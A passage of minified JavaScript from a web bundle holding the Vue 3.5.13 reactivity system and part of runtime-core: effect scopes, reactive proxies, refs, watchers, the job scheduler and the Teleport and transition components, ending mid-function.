**/let Bt;class Dg{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=Bt,!e&&Bt&&(this.index=(Bt.scopes||(Bt.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let e,t;if(this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let e,t;if(this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=Bt;try{return Bt=this,e()}finally{Bt=t}}}on(){Bt=this}off(){Bt=this.parent}stop(e){if(this._active){this._active=!1;let t,s;for(t=0,s=this.effects.length;t<s;t++)this.effects[t].stop();for(this.effects.length=0,t=0,s=this.cleanups.length;t<s;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,s=this.scopes.length;t<s;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const i=this.parent.scopes.pop();i&&i!==this&&(this.parent.scopes[this.index]=i,i.index=this.index)}this.parent=void 0}}}function Lg(r){return new Dg(r)}function Qu(){return Bt}function kg(r,e=!1){Bt&&Bt.cleanups.push(r)}let Ge;const jl=new WeakSet;class Pg{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,Bt&&Bt.active&&Bt.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,jl.has(this)&&(jl.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Bg(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,vd(this),Og(this);const e=Ge,t=hr;Ge=this,hr=!0;try{return this.fn()}finally{Mg(this),Ge=e,hr=t,this.flags&=-3}}stop(){if(this.flags&1){for(let e=this.deps;e;e=e.nextDep)ef(e);this.deps=this.depsTail=void 0,vd(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?jl.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Vc(this)&&this.run()}get dirty(){return Vc(this)}}let Fg=0,tn,rn;function Bg(r,e=!1){if(r.flags|=8,e){r.next=rn,rn=r;return}r.next=tn,tn=r}function Zu(){Fg++}function Ju(){if(--Fg>0)return;if(rn){let e=rn;for(rn=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let r;for(;tn;){let e=tn;for(tn=void 0;e;){const t=e.next;if(e.next=void 0,e.flags&=-9,e.flags&1)try{e.trigger()}catch(s){r||(r=s)}e=t}}if(r)throw r}function Og(r){for(let e=r.deps;e;e=e.nextDep)e.version=-1,e.prevActiveLink=e.dep.activeLink,e.dep.activeLink=e}function Mg(r){let e,t=r.depsTail,s=t;for(;s;){const i=s.prevDep;s.version===-1?(s===t&&(t=i),ef(s),T1(s)):e=s,s.dep.activeLink=s.prevActiveLink,s.prevActiveLink=void 0,s=i}r.deps=e,r.depsTail=t}function Vc(r){for(let e=r.deps;e;e=e.nextDep)if(e.dep.version!==e.version||e.dep.computed&&(Ng(e.dep.computed)||e.dep.version!==e.version))return!0;return!!r._dirty}function Ng(r){if(r.flags&4&&!(r.flags&16)||(r.flags&=-17,r.globalVersion===gn))return;r.globalVersion=gn;const e=r.dep;if(r.flags|=2,e.version>0&&!r.isSSR&&r.deps&&!Vc(r)){r.flags&=-3;return}const t=Ge,s=hr;Ge=r,hr=!0;try{Og(r);const i=r.fn(r._value);(e.version===0||ps(i,r._value))&&(r._value=i,e.version++)}catch(i){throw e.version++,i}finally{Ge=t,hr=s,Mg(r),r.flags&=-3}}function ef(r,e=!1){const{dep:t,prevSub:s,nextSub:i}=r;if(s&&(s.nextSub=i,r.prevSub=void 0),i&&(i.prevSub=s,r.nextSub=void 0),t.subs===r&&(t.subs=s,!s&&t.computed)){t.computed.flags&=-5;for(let n=t.computed.deps;n;n=n.nextDep)ef(n,!0)}!e&&!--t.sc&&t.map&&t.map.delete(t.key)}function T1(r){const{prevDep:e,nextDep:t}=r;e&&(e.nextDep=t,r.prevDep=void 0),t&&(t.prevDep=e,r.nextDep=void 0)}let hr=!0;const $g=[];function Es(){$g.push(hr),hr=!1}function bs(){const r=$g.pop();hr=r===void 0?!0:r}function vd(r){const{cleanup:e}=r;if(r.cleanup=void 0,e){const t=Ge;Ge=void 0;try{e()}finally{Ge=t}}}let gn=0;class A1{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class ul{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(e){if(!Ge||!hr||Ge===this.computed)return;let t=this.activeLink;if(t===void 0||t.sub!==Ge)t=this.activeLink=new A1(Ge,this),Ge.deps?(t.prevDep=Ge.depsTail,Ge.depsTail.nextDep=t,Ge.depsTail=t):Ge.deps=Ge.depsTail=t,Ug(t);else if(t.version===-1&&(t.version=this.version,t.nextDep)){const s=t.nextDep;s.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=s),t.prevDep=Ge.depsTail,t.nextDep=void 0,Ge.depsTail.nextDep=t,Ge.depsTail=t,Ge.deps===t&&(Ge.deps=s)}return t}trigger(e){this.version++,gn++,this.notify(e)}notify(e){Zu();try{for(let t=this.subs;t;t=t.prevSub)t.sub.notify()&&t.sub.dep.notify()}finally{Ju()}}}function Ug(r){if(r.dep.sc++,r.sub.flags&4){const e=r.dep.computed;if(e&&!r.dep.subs){e.flags|=20;for(let s=e.deps;s;s=s.nextDep)Ug(s)}const t=r.dep.subs;t!==r&&(r.prevSub=t,t&&(t.nextSub=r)),r.dep.subs=r}}const Da=new WeakMap,Ms=Symbol(""),Gc=Symbol(""),mn=Symbol("");function Rt(r,e,t){if(hr&&Ge){let s=Da.get(r);s||Da.set(r,s=new Map);let i=s.get(t);i||(s.set(t,i=new ul),i.map=s,i.key=t),i.track()}}function jr(r,e,t,s,i,n){const o=Da.get(r);if(!o){gn++;return}const a=c=>{c&&c.trigger()};if(Zu(),e==="clear")o.forEach(a);else{const c=be(r),l=c&&Xu(t);if(c&&t==="length"){const u=Number(s);o.forEach((f,d)=>{(d==="length"||d===mn||!Kr(d)&&d>=u)&&a(f)})}else switch((t!==void 0||o.has(void 0))&&a(o.get(t)),l&&a(o.get(mn)),e){case"add":c?l&&a(o.get("length")):(a(o.get(Ms)),vi(r)&&a(o.get(Gc)));break;case"delete":c||(a(o.get(Ms)),vi(r)&&a(o.get(Gc)));break;case"set":vi(r)&&a(o.get(Ms));break}}Ju()}function w1(r,e){const t=Da.get(r);return t&&t.get(e)}function Zs(r){const e=Be(r);return e===r?e:(Rt(e,"iterate",mn),ir(r)?e:e.map(It))}function fl(r){return Rt(r=Be(r),"iterate",mn),r}const C1={__proto__:null,[Symbol.iterator](){return Vl(this,Symbol.iterator,It)},concat(...r){return Zs(this).concat(...r.map(e=>be(e)?Zs(e):e))},entries(){return Vl(this,"entries",r=>(r[1]=It(r[1]),r))},every(r,e){return Lr(this,"every",r,e,void 0,arguments)},filter(r,e){return Lr(this,"filter",r,e,t=>t.map(It),arguments)},find(r,e){return Lr(this,"find",r,e,It,arguments)},findIndex(r,e){return Lr(this,"findIndex",r,e,void 0,arguments)},findLast(r,e){return Lr(this,"findLast",r,e,It,arguments)},findLastIndex(r,e){return Lr(this,"findLastIndex",r,e,void 0,arguments)},forEach(r,e){return Lr(this,"forEach",r,e,void 0,arguments)},includes(...r){return Gl(this,"includes",r)},indexOf(...r){return Gl(this,"indexOf",r)},join(r){return Zs(this).join(r)},lastIndexOf(...r){return Gl(this,"lastIndexOf",r)},map(r,e){return Lr(this,"map",r,e,void 0,arguments)},pop(){return $i(this,"pop")},push(...r){return $i(this,"push",r)},reduce(r,...e){return xd(this,"reduce",r,e)},reduceRight(r,...e){return xd(this,"reduceRight",r,e)},shift(){return $i(this,"shift")},some(r,e){return Lr(this,"some",r,e,void 0,arguments)},splice(...r){return $i(this,"splice",r)},toReversed(){return Zs(this).toReversed()},toSorted(r){return Zs(this).toSorted(r)},toSpliced(...r){return Zs(this).toSpliced(...r)},unshift(...r){return $i(this,"unshift",r)},values(){return Vl(this,"values",It)}};function Vl(r,e,t){const s=fl(r),i=s[e]();return s!==r&&!ir(r)&&(i._next=i.next,i.next=()=>{const n=i._next();return n.value&&(n.value=t(n.value)),n}),i}const _1=Array.prototype;function Lr(r,e,t,s,i,n){const o=fl(r),a=o!==r&&!ir(r),c=o[e];if(c!==_1[e]){const f=c.apply(r,n);return a?It(f):f}let l=t;o!==r&&(a?l=function(f,d){return t.call(this,It(f),d,r)}:t.length>2&&(l=function(f,d){return t.call(this,f,d,r)}));const u=c.call(o,l,s);return a&&i?i(u):u}function xd(r,e,t,s){const i=fl(r);let n=t;return i!==r&&(ir(r)?t.length>3&&(n=function(o,a,c){return t.call(this,o,a,c,r)}):n=function(o,a,c){return t.call(this,o,It(a),c,r)}),i[e](n,...s)}function Gl(r,e,t){const s=Be(r);Rt(s,"iterate",mn);const i=s[e](...t);return(i===-1||i===!1)&&sf(t[0])?(t[0]=Be(t[0]),s[e](...t)):i}function $i(r,e,t=[]){Es(),Zu();const s=Be(r)[e].apply(r,t);return Ju(),bs(),s}const R1=qu("__proto__,__v_isRef,__isVue"),Hg=new Set(Object.getOwnPropertyNames(Symbol).filter(r=>r!=="arguments"&&r!=="caller").map(r=>Symbol[r]).filter(Kr));function I1(r){Kr(r)||(r=String(r));const e=Be(this);return Rt(e,"has",r),e.hasOwnProperty(r)}class jg{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,s){if(t==="__v_skip")return e.__v_skip;const i=this._isReadonly,n=this._isShallow;if(t==="__v_isReactive")return!i;if(t==="__v_isReadonly")return i;if(t==="__v_isShallow")return n;if(t==="__v_raw")return s===(i?n?$1:zg:n?Kg:Gg).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(s)?e:void 0;const o=be(e);if(!i){let c;if(o&&(c=C1[t]))return c;if(t==="hasOwnProperty")return I1}const a=Reflect.get(e,t,Qe(e)?e:s);return(Kr(t)?Hg.has(t):R1(t))||(i||Rt(e,"get",t),n)?a:Qe(a)?o&&Xu(t)?a:a.value:ze(a)?i?dl(a):Mt(a):a}}class Vg extends jg{constructor(e=!1){super(!1,e)}set(e,t,s,i){let n=e[t];if(!this._isShallow){const c=js(n);if(!ir(s)&&!js(s)&&(n=Be(n),s=Be(s)),!be(e)&&Qe(n)&&!Qe(s))return c?!1:(n.value=s,!0)}const o=be(e)&&Xu(t)?Number(t)<e.length:Ne(e,t),a=Reflect.set(e,t,s,Qe(e)?e:i);return e===Be(i)&&(o?ps(s,n)&&jr(e,"set",t,s):jr(e,"add",t,s)),a}deleteProperty(e,t){const s=Ne(e,t);e[t];const i=Reflect.deleteProperty(e,t);return i&&s&&jr(e,"delete",t,void 0),i}has(e,t){const s=Reflect.has(e,t);return(!Kr(t)||!Hg.has(t))&&Rt(e,"has",t),s}ownKeys(e){return Rt(e,"iterate",be(e)?"length":Ms),Reflect.ownKeys(e)}}class D1 extends jg{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const L1=new Vg,k1=new D1,P1=new Vg(!0);const Kc=r=>r,qn=r=>Reflect.getPrototypeOf(r);function F1(r,e,t){return function(...s){const i=this.__v_raw,n=Be(i),o=vi(n),a=r==="entries"||r===Symbol.iterator&&o,c=r==="keys"&&o,l=i[r](...s),u=t?Kc:e?zc:It;return!e&&Rt(n,"iterate",c?Gc:Ms),{next(){const{value:f,done:d}=l.next();return d?{value:f,done:d}:{value:a?[u(f[0]),u(f[1])]:u(f),done:d}},[Symbol.iterator](){return this}}}}function Wn(r){return function(...e){return r==="delete"?!1:r==="clear"?void 0:this}}function B1(r,e){const t={get(i){const n=this.__v_raw,o=Be(n),a=Be(i);r||(ps(i,a)&&Rt(o,"get",i),Rt(o,"get",a));const{has:c}=qn(o),l=e?Kc:r?zc:It;if(c.call(o,i))return l(n.get(i));if(c.call(o,a))return l(n.get(a));n!==o&&n.get(i)},get size(){const i=this.__v_raw;return!r&&Rt(Be(i),"iterate",Ms),Reflect.get(i,"size",i)},has(i){const n=this.__v_raw,o=Be(n),a=Be(i);return r||(ps(i,a)&&Rt(o,"has",i),Rt(o,"has",a)),i===a?n.has(i):n.has(i)||n.has(a)},forEach(i,n){const o=this,a=o.__v_raw,c=Be(a),l=e?Kc:r?zc:It;return!r&&Rt(c,"iterate",Ms),a.forEach((u,f)=>i.call(n,l(u),l(f),o))}};return bt(t,r?{add:Wn("add"),set:Wn("set"),delete:Wn("delete"),clear:Wn("clear")}:{add(i){!e&&!ir(i)&&!js(i)&&(i=Be(i));const n=Be(this);return qn(n).has.call(n,i)||(n.add(i),jr(n,"add",i,i)),this},set(i,n){!e&&!ir(n)&&!js(n)&&(n=Be(n));const o=Be(this),{has:a,get:c}=qn(o);let l=a.call(o,i);l||(i=Be(i),l=a.call(o,i));const u=c.call(o,i);return o.set(i,n),l?ps(n,u)&&jr(o,"set",i,n):jr(o,"add",i,n),this},delete(i){const n=Be(this),{has:o,get:a}=qn(n);let c=o.call(n,i);c||(i=Be(i),c=o.call(n,i)),a&&a.call(n,i);const l=n.delete(i);return c&&jr(n,"delete",i,void 0),l},clear(){const i=Be(this),n=i.size!==0,o=i.clear();return n&&jr(i,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(i=>{t[i]=F1(i,r,e)}),t}function tf(r,e){const t=B1(r,e);return(s,i,n)=>i==="__v_isReactive"?!r:i==="__v_isReadonly"?r:i==="__v_raw"?s:Reflect.get(Ne(t,i)&&i in s?t:s,i,n)}const O1={get:tf(!1,!1)},M1={get:tf(!1,!0)},N1={get:tf(!0,!1)};const Gg=new WeakMap,Kg=new WeakMap,zg=new WeakMap,$1=new WeakMap;function U1(r){switch(r){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function H1(r){return r.__v_skip||!Object.isExtensible(r)?0:U1(f1(r))}function Mt(r){return js(r)?r:rf(r,!1,L1,O1,Gg)}function qg(r){return rf(r,!1,P1,M1,Kg)}function dl(r){return rf(r,!0,k1,N1,zg)}function rf(r,e,t,s,i){if(!ze(r)||r.__v_raw&&!(e&&r.__v_isReactive))return r;const n=i.get(r);if(n)return n;const o=H1(r);if(o===0)return r;const a=new Proxy(r,o===2?s:t);return i.set(r,a),a}function gs(r){return js(r)?gs(r.__v_raw):!!(r&&r.__v_isReactive)}function js(r){return!!(r&&r.__v_isReadonly)}function ir(r){return!!(r&&r.__v_isShallow)}function sf(r){return r?!!r.__v_raw:!1}function Be(r){const e=r&&r.__v_raw;return e?Be(e):r}function nf(r){return!Ne(r,"__v_skip")&&Object.isExtensible(r)&&Cg(r,"__v_skip",!0),r}const It=r=>ze(r)?Mt(r):r,zc=r=>ze(r)?dl(r):r;function Qe(r){return r?r.__v_isRef===!0:!1}function ve(r){return Wg(r,!1)}function vn(r){return Wg(r,!0)}function Wg(r,e){return Qe(r)?r:new j1(r,e)}class j1{constructor(e,t){this.dep=new ul,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:Be(e),this._value=t?e:It(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,s=this.__v_isShallow||ir(e)||js(e);e=s?e:Be(e),ps(e,t)&&(this._rawValue=e,this._value=s?e:It(e),this.dep.trigger())}}function Ht(r){return Qe(r)?r.value:r}function nr(r){return Te(r)?r():Ht(r)}const V1={get:(r,e,t)=>e==="__v_raw"?r:Ht(Reflect.get(r,e,t)),set:(r,e,t,s)=>{const i=r[e];return Qe(i)&&!Qe(t)?(i.value=t,!0):Reflect.set(r,e,t,s)}};function Yg(r){return gs(r)?r:new Proxy(r,V1)}class G1{constructor(e){this.__v_isRef=!0,this._value=void 0;const t=this.dep=new ul,{get:s,set:i}=e(t.track.bind(t),t.trigger.bind(t));this._get=s,this._set=i}get value(){return this._value=this._get()}set value(e){this._set(e)}}function K1(r){return new G1(r)}function z1(r){const e=be(r)?new Array(r.length):{};for(const t in r)e[t]=Xg(r,t);return e}class q1{constructor(e,t,s){this._object=e,this._key=t,this._defaultValue=s,this.__v_isRef=!0,this._value=void 0}get value(){const e=this._object[this._key];return this._value=e===void 0?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return w1(Be(this._object),this._key)}}class W1{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Y1(r,e,t){return Qe(r)?r:Te(r)?new W1(r):ze(r)&&arguments.length>1?Xg(r,e,t):ve(r)}function Xg(r,e,t){const s=r[e];return Qe(s)?s:new q1(r,e,t)}class X1{constructor(e,t,s){this.fn=e,this.setter=t,this._value=void 0,this.dep=new ul(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=gn-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=s}notify(){if(this.flags|=16,!(this.flags&8)&&Ge!==this)return Bg(this,!0),!0}get value(){const e=this.dep.track();return Ng(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}function Q1(r,e,t=!1){let s,i;return Te(r)?s=r:(s=r.get,i=r.set),new X1(s,i,t)}const Yn={},La=new WeakMap;let ks;function Z1(r,e=!1,t=ks){if(t){let s=La.get(t);s||La.set(t,s=[]),s.push(r)}}function J1(r,e,t=je){const{immediate:s,deep:i,once:n,scheduler:o,augmentJob:a,call:c}=t,l=E=>i?E:ir(E)||i===!1||i===0?Vr(E,1):Vr(E);let u,f,d,h,p=!1,m=!1;if(Qe(r)?(f=()=>r.value,p=ir(r)):gs(r)?(f=()=>l(r),p=!0):be(r)?(m=!0,p=r.some(E=>gs(E)||ir(E)),f=()=>r.map(E=>{if(Qe(E))return E.value;if(gs(E))return l(E);if(Te(E))return c?c(E,2):E()})):Te(r)?e?f=c?()=>c(r,2):r:f=()=>{if(d){Es();try{d()}finally{bs()}}const E=ks;ks=u;try{return c?c(r,3,[h]):r(h)}finally{ks=E}}:f=dr,e&&i){const E=f,b=i===!0?1/0:i;f=()=>Vr(E(),b)}const g=Qu(),v=()=>{u.stop(),g&&g.active&&Yu(g.effects,u)};if(n&&e){const E=e;e=(...b)=>{E(...b),v()}}let x=m?new Array(r.length).fill(Yn):Yn;const y=E=>{if(!(!(u.flags&1)||!u.dirty&&!E))if(e){const b=u.run();if(i||p||(m?b.some((S,A)=>ps(S,x[A])):ps(b,x))){d&&d();const S=ks;ks=u;try{const A=[b,x===Yn?void 0:m&&x[0]===Yn?[]:x,h];c?c(e,3,A):e(...A),x=b}finally{ks=S}}}else u.run()};return a&&a(y),u=new Pg(f),u.scheduler=o?()=>o(y,!1):y,h=E=>Z1(E,!1,u),d=u.onStop=()=>{const E=La.get(u);if(E){if(c)c(E,4);else for(const b of E)b();La.delete(u)}},e?s?y(!0):x=u.run():o?o(y.bind(null,!0),!0):u.run(),v.pause=u.pause.bind(u),v.resume=u.resume.bind(u),v.stop=v,v}function Vr(r,e=1/0,t){if(e<=0||!ze(r)||r.__v_skip||(t=t||new Set,t.has(r)))return r;if(t.add(r),e--,Qe(r))Vr(r.value,e,t);else if(be(r))for(let s=0;s<r.length;s++)Vr(r[s],e,t);else if(Sg(r)||vi(r))r.forEach(s=>{Vr(s,e,t)});else if(wg(r)){for(const s in r)Vr(r[s],e,t);for(const s of Object.getOwnPropertySymbols(r))Object.prototype.propertyIsEnumerable.call(r,s)&&Vr(r[s],e,t)}return r}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Fn(r,e,t,s){try{return s?r(...s):r()}catch(i){Bn(i,e,t)}}function pr(r,e,t,s){if(Te(r)){const i=Fn(r,e,t,s);return i&&Tg(i)&&i.catch(n=>{Bn(n,e,t)}),i}if(be(r)){const i=[];for(let n=0;n<r.length;n++)i.push(pr(r[n],e,t,s));return i}}function Bn(r,e,t,s=!0){const i=e?e.vnode:null,{errorHandler:n,throwUnhandledErrorInProduction:o}=e&&e.appContext.config||je;if(e){let a=e.parent;const c=e.proxy,l="https://vuejs.org/error-reference/#runtime-".concat(t);for(;a;){const u=a.ec;if(u){for(let f=0;f<u.length;f++)if(u[f](r,c,l)===!1)return}a=a.parent}if(n){Es(),Fn(n,null,10,[r,c,l]),bs();return}}eE(r,t,i,s,o)}function eE(r,e,t,s=!0,i=!1){if(i)throw r;console.error(r)}const Ot=[];let br=-1;const yi=[];let is=null,ci=0;const Qg=Promise.resolve();let ka=null;function it(r){const e=ka||Qg;return r?e.then(this?r.bind(this):r):e}function tE(r){let e=br+1,t=Ot.length;for(;e<t;){const s=e+t>>>1,i=Ot[s],n=xn(i);n<r||n===r&&i.flags&2?e=s+1:t=s}return e}function of(r){if(!(r.flags&1)){const e=xn(r),t=Ot[Ot.length-1];!t||!(r.flags&2)&&e>=xn(t)?Ot.push(r):Ot.splice(tE(e),0,r),r.flags|=1,Zg()}}function Zg(){ka||(ka=Qg.then(tm))}function Jg(r){be(r)?yi.push(...r):is&&r.id===-1?is.splice(ci+1,0,r):r.flags&1||(yi.push(r),r.flags|=1),Zg()}function yd(r,e,t=br+1){for(;t<Ot.length;t++){const s=Ot[t];if(s&&s.flags&2){if(r&&s.id!==r.uid)continue;Ot.splice(t,1),t--,s.flags&4&&(s.flags&=-2),s(),s.flags&4||(s.flags&=-2)}}}function em(r){if(yi.length){const e=[...new Set(yi)].sort((t,s)=>xn(t)-xn(s));if(yi.length=0,is){is.push(...e);return}for(is=e,ci=0;ci<is.length;ci++){const t=is[ci];t.flags&4&&(t.flags&=-2),t.flags&8||t(),t.flags&=-2}is=null,ci=0}}const xn=r=>r.id==null?r.flags&2?-1:1/0:r.id;function tm(r){try{for(br=0;br<Ot.length;br++){const e=Ot[br];e&&!(e.flags&8)&&(e.flags&4&&(e.flags&=-2),Fn(e,e.i,e.i?15:14),e.flags&4||(e.flags&=-2))}}finally{for(;br<Ot.length;br++){const e=Ot[br];e&&(e.flags&=-2)}br=-1,Ot.length=0,em(),ka=null,(Ot.length||yi.length)&&tm()}}let vt=null,rm=null;function Pa(r){const e=vt;return vt=r,rm=r&&r.type.__scopeId||null,e}function rE(r,e=vt,t){if(!e||r._n)return r;const s=(...i)=>{s._d&&Pd(-1);const n=Pa(e);let o;try{o=r(...i)}finally{Pa(n),s._d&&Pd(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function On(r,e){if(vt===null)return r;const t=ml(vt),s=r.dirs||(r.dirs=[]);for(let i=0;i<e.length;i++){let[n,o,a,c=je]=e[i];n&&(Te(n)&&(n={mounted:n,updated:n}),n.deep&&Vr(o),s.push({dir:n,instance:t,value:o,oldValue:void 0,arg:a,modifiers:c}))}return r}function ws(r,e,t,s){const i=r.dirs,n=e&&e.dirs;for(let o=0;o<i.length;o++){const a=i[o];n&&(a.oldValue=n[o].value);let c=a.dir[s];c&&(Es(),pr(c,t,8,[r.el,a,r,e]),bs())}}const sm=Symbol("_vte"),im=r=>r.__isTeleport,sn=r=>r&&(r.disabled||r.disabled===""),Ed=r=>r&&(r.defer||r.defer===""),bd=r=>typeof SVGElement<"u"&&r instanceof SVGElement,Sd=r=>typeof MathMLElement=="function"&&r instanceof MathMLElement,qc=(r,e)=>{const t=r&&r.to;return Ke(t)?e?e(t):null:t},nm={name:"Teleport",__isTeleport:!0,process(r,e,t,s,i,n,o,a,c,l){const{mc:u,pc:f,pbc:d,o:{insert:h,querySelector:p,createText:m,createComment:g}}=l,v=sn(e.props);let{shapeFlag:x,children:y,dynamicChildren:E}=e;if(r==null){const b=e.el=m(""),S=e.anchor=m("");h(b,t,s),h(S,t,s);const A=(_,T)=>{x&16&&(i&&i.isCE&&(i.ce._teleportTarget=_),u(y,_,T,i,n,o,a,c))},C=()=>{const _=e.target=qc(e.props,p),T=om(_,e,m,h);_&&(o!=="svg"&&bd(_)?o="svg":o!=="mathml"&&Sd(_)&&(o="mathml"),v||(A(_,T),Io(e,!1)))};v&&(A(t,S),Io(e,!0)),Ed(e.props)?ht(()=>{C(),e.el.__isMounted=!0},n):C()}else{if(Ed(e.props)&&!r.el.__isMounted){ht(()=>{nm.process(r,e,t,s,i,n,o,a,c,l),delete r.el.__isMounted},n);return}e.el=r.el,e.targetStart=r.targetStart;const b=e.anchor=r.anchor,S=e.target=r.target,A=e.targetAnchor=r.targetAnchor,C=sn(r.props),_=C?t:S,T=C?b:A;if(o==="svg"||bd(S)?o="svg":(o==="mathml"||Sd(S))&&(o="mathml"),E?(d(r.dynamicChildren,E,_,i,n,o,a),pf(r,e,!0)):c||f(r,e,_,T,i,n,o,a,!1),v)C?e.props&&r.props&&e.props.to!==r.props.to&&(e.props.to=r.props.to):Xn(e,t,b,l,1);else if((e.props&&e.props.to)!==(r.props&&r.props.to)){const R=e.target=qc(e.props,p);R&&Xn(e,R,null,l,0)}else C&&Xn(e,S,A,l,1);Io(e,v)}},remove(r,e,t,{um:s,o:{remove:i}},n){const{shapeFlag:o,children:a,anchor:c,targetStart:l,targetAnchor:u,target:f,props:d}=r;if(f&&(i(l),i(u)),n&&i(c),o&16){const h=n||!sn(d);for(let p=0;p<a.length;p++){const m=a[p];s(m,e,t,h,!!m.dynamicChildren)}}},move:Xn,hydrate:sE};function Xn(r,e,t,{o:{insert:s},m:i},n=2){n===0&&s(r.targetAnchor,e,t);const{el:o,anchor:a,shapeFlag:c,children:l,props:u}=r,f=n===2;if(f&&s(o,e,t),(!f||sn(u))&&c&16)for(let d=0;d<l.length;d++)i(l[d],e,t,2);f&&s(a,e,t)}function sE(r,e,t,s,i,n,{o:{nextSibling:o,parentNode:a,querySelector:c,insert:l,createText:u}},f){const d=e.target=qc(e.props,c);if(d){const h=sn(e.props),p=d._lpa||d.firstChild;if(e.shapeFlag&16)if(h)e.anchor=f(o(r),e,a(r),t,s,i,n),e.targetStart=p,e.targetAnchor=p&&o(p);else{e.anchor=o(r);let m=p;for(;m;){if(m&&m.nodeType===8){if(m.data==="teleport start anchor")e.targetStart=m;else if(m.data==="teleport anchor"){e.targetAnchor=m,d._lpa=e.targetAnchor&&o(e.targetAnchor);break}}m=o(m)}e.targetAnchor||om(d,e,u,l),f(p&&o(p),e,d,t,s,i,n)}Io(e,h)}return e.anchor&&o(e.anchor)}const af=nm;function Io(r,e){const t=r.ctx;if(t&&t.ut){let s,i;for(e?(s=r.el,i=r.anchor):(s=r.targetStart,i=r.targetAnchor);s&&s!==i;)s.nodeType===1&&s.setAttribute("data-v-owner",t.uid),s=s.nextSibling;t.ut()}}function om(r,e,t,s){const i=e.targetStart=t(""),n=e.targetAnchor=t("");return i[sm]=n,r&&(s(i,r),s(n,r)),n}const ns=Symbol("_leaveCb"),Qn=Symbol("_enterCb");function iE(){const r={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Lt(()=>{r.isMounted=!0}),Yr(()=>{r.isUnmounting=!0}),r}const Qt=[Function,Array],am={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Qt,onEnter:Qt,onAfterEnter:Qt,onEnterCancelled:Qt,onBeforeLeave:Qt,onLeave:Qt,onAfterLeave:Qt,onLeaveCancelled:Qt,onBeforeAppear:Qt,onAppear:Qt,onAfterAppear:Qt,onAppearCancelled:Qt},lm=r=>{const e=r.subTree;return e.component?lm(e.component):e},nE={name:"BaseTransition",props:am,setup(r,{slots:e}){const t=kt(),s=iE();return()=>{const i=e.default&&fm(e.default(),!0);if(!i||!i.length)return;const n=cm(i),o=Be(r),{mode:a}=o;if(s.isLeaving)return Kl(n);const c=Td(n);if(!c)return Kl(n);let l=Wc(c,o,s,t,f=>l=f);c.type!==wt&&wi(c,l);let u=t.subTree&&Td(t.subTree);if(u&&u.type!==wt&&!ds(c,u)&&lm(t).type!==wt){let f=Wc(u,o,s,t);if(wi(u,f),a==="out-in"&&c.type!==wt)return s.isLeaving=!0,f.afterLeave=()=>{s.isLeaving=!1,t.job.flags&8||t.update(),delete f.afterLeave,u=void 0},Kl(n);a==="in-out"&&c.type!==wt?f.delayLeave=(d,h,p)=>{const m=um(s,u);m[String(u.key)]=u,d[ns]=()=>{h(),d[ns]=void 0,delete l.delayedLeave,u=void 0},l.delayedLeave=()=>{p(),delete l.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return n}}};function cm(r){let e=r[0];if(r.length>1){for(const t of r)if(t.type!==wt){e=t;break}}return e}const oE=nE;function um(r,e){const{leavingVNodes:t}=r;let s=t.get(e.type);return s||(s=Object.create(null),t.set(e.type,s)),s}function Wc(r,e,t,s,i){const{appear:n,mode:o,persisted:a=!1,onBeforeEnter:c,onEnter:l,onAfterEnter:u,onEnterCancelled:f,onBeforeLeave:d,onLeave:h,onAfterLeave:p,onLeaveCancelled:m,onBeforeAppear:g,onAppear:v,onAfterAppear:x,onAppearCancelled:y}=e,E=String(r.key),b=um(t,r),S=(_,T)=>{_&&pr(_,s,9,T)},A=(_,T)=>{const R=T[1];S(_,T),be(_)?_.every(I=>I.length<=1)&&R():_.length<=1&&R()},C={mode:o,persisted:a,beforeEnter(_){let T=c;if(!t.isMounted)if(n)T=g||c;else return;_[ns]&&_[ns](!0);const R=b[E];R&&ds(r,R)&&R.el[ns]&&R.el[ns](),S(T,[_])},enter(_){let 